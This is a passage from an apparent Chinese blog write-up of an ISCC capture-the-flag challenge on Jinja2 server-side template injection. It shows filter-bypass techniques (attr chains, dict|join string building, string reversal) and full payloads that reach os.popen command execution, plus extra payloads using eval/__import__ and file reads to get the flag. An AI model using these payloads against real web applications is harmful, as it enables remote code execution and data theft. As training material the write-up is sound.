再ISCC中遇到了一道SSTI的题目,拿来练练手,题目难度的化,相对于普遍的过滤来说,这个过滤要更狠一点把。

看题:

进去之后是这样的,也没有提示传参,但是题目是lovely ssti

盲猜who am i 传参点应该是这个表情,这里仕林哥哥直接告诉了表情包叫xiaodouni,我就不去信息搜集了

FUZZ测试:

测试结果:

过滤了:_ ‘’ requests chr . chr 实操过程中还出现了字符串反转

思路:

过滤 . : 采用 |attr可以绕过

过滤单引号: 可以用双引号或者request绕过

过滤了 _: 只能用request绕过

request绕过:只能构造字符串绕过

过滤chr:意味着一些特殊字符串我们不能自己构造

综上,我们只能采用自己构造字符串,然后拼接成命令使用:

了解一下SSTI常用的语句格式:

{{5*5}} 直接执行

{% set a="test" %}{{a}} //设置变量

{% for i in ['t ','e ','s ','t '] %}{{i}}{%endfor%} //执行循环 -->别忘了中间那个{{i}}

{% if 25==5*5 %}{{"success"}}{% endif %} //条件执行

这里采用设置变量的方式拼接字符串:

说一下构造思路:

要拼接构造诸如__class__ \ _init__等词汇,肯定需要我们自己先找到相应字符,比如:

这里直接扔playload了:

lipsum|select|string|list).pop(24)

lipsum|select|string|list)[24]

这交了FLAG 开不了已经,建议大家自行尝试一下就知道什么意思了(主要还是列出我们可以用的字符串)

再构造之前再知道一点:

dict(cla=a,ss=b)|join

dict:取出键值,也就是key

join:连接键值

比如:

dict(cla=a,ss=b)|join(’++’) ==cla++ss

dict(cla=a,ss=b)|join(’+2’) ==cla+2ss

所以采用上述方式进行连接

接下来我们需要的字符串都可以自行构造了

不一一构造直接给出playload:

构造

{%set%20xiahua=(config|select|string|list)[24]%}

{%set%20gb=(xiahua,xiahua,dict(class=a)|join,xiahua,xiahua)|join%}

{%set%20ini=(xiahua,xiahua,dict(init=a)|join,xiahua,xiahua)|join%}

{%set%20glo=(xiahua,xiahua,dict(globals=a)|join,xiahua,xiahua)|join%}

{%set%20gm=(xiahua,xiahua,dict(ge=a,titem=a)|join,xiahua,xiahua)|join%}



{%set%20oo=dict(o=a,s=a)|join%}

{%%20set%20so=oo[::-1]%}

{%set%20pp=dict(pop=a,ne=b)|join%}

{%%20set%20opo=pp[::-1]%}

{%set%20shell=(dict(ls=a)|join)%}

{%set%20rd=(dict(read=a)|join)%}

上面就已经全部构造出了我们正常playload所需要的所有字符串

有个地方注意一下:

这里用[::-1]的原因是 第一行dict出来的os 会被服务区自动反转成 so 所以为了更好利用,我们这里需要自己反转一次

字符串构造完了,下面就进行rce:

{%print config|attr(gb)|attr(ini)|attr(glo)|attr(gm)(so)|attr(opo)(shell)|attr(rd)()%}

具不解释了 大家一个一个带进去就知道了

我自己构造的playload是:config.golbals.init.[os].popen(“ls”).read()

对照下来就是那个

但是这里最终只能ls

无法进入目录 ,因为使用了\就会404

我一直以为是\被过滤了,后来就一直再绕过无参数RCE,这里大意了

之所以404是因为python的键值里面不能出现特殊字符,python不支持这种变量命名

md这个地方卡了几个小时

前面提到过没有过滤双引号,那这里直接输入命令就可以了:

{%print config|attr(gb)|attr(ini)|attr(glo)|attr(gm)(so)|attr(opo)("ls /")|attr(rd)()%}

进入到子目录,这里没有放截图,打不开环境了

flag是再 /usr/flag_is_here.txt

这里依然有个过滤

flag字符被过滤 _被过滤,所以用linux通配符就可以了

{%print config|attr(gb)|attr(ini)|attr(glo)|attr(gm)(so)|attr(opo)(“ls /usr/???is?here???”)|attr(rd)()%}

完整的playload:

?xiaodouyu=

{%set%20xiahua=(config|select|string|list)[24]%}

{%set%20gb=(xiahua,xiahua,dict(class=a)|join,xiahua,xiahua)|join%}

{%set%20ini=(xiahua,xiahua,dict(init=a)|join,xiahua,xiahua)|join%}

{%set%20glo=(xiahua,xiahua,dict(globals=a)|join,xiahua,xiahua)|join%}

{%set%20gm=(xiahua,xiahua,dict(ge=a,titem=a)|join,xiahua,xiahua)|join%}

{%set%20oo=dict(o=a,s=a)|join%}

{%%20set%20so=oo[::-1]%}

{%set%20pp=dict(pop=a,ne=b)|join%}

{%%20set%20opo=pp[::-1]%}

{%set%20rd=(dict(read=a)|join)%}

{%print config|attr(gb)|attr(ini)|attr(glo)|attr(gm)(so)|attr(opo)("ls /usr/?????is?here????")|attr(rd)()%}

最后那个usr下的flag_is_here.txt记得不是很清楚了 ,建议大家自己ls 看一下到底叫什么,不要盲目复制粘贴

ISCC{SsT1_is_eAsy_T0_lEarn(~)}

题外话:(反转结果字符串)

这里遇到了一个反转,也就是[::-1]

同样,我们在做SSTI类型题目的时候,遇到过了了flag的值的时候,依然可以采用反转的形式读出

##直接命令执行输出反转flag字符

?name={{x.__init__.__globals__['__builtins__'].eval('__import__("os").popen("cat /flag").read()[::-1]')}}

##通过打开文件的形式反转flag字符(这个操作有点骚,目前还没有用过)

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].open('txt.galf_eht_si_siht/'[::-1],'r').read() }}{% endif %}{% endfor %}

1630

1630

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?